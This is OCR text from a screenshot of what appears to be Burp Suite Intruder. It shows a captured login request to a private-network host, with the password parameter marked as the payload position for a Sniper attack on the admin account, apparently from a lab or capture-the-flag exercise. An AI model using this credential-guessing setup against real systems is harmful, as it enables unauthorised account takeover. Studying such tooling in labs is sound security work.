 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.1.8
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.8/index.php
13 Cookie: PHPSESSID=t8fe2d2l2jpmmv4ibnt79ammo7
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=§password§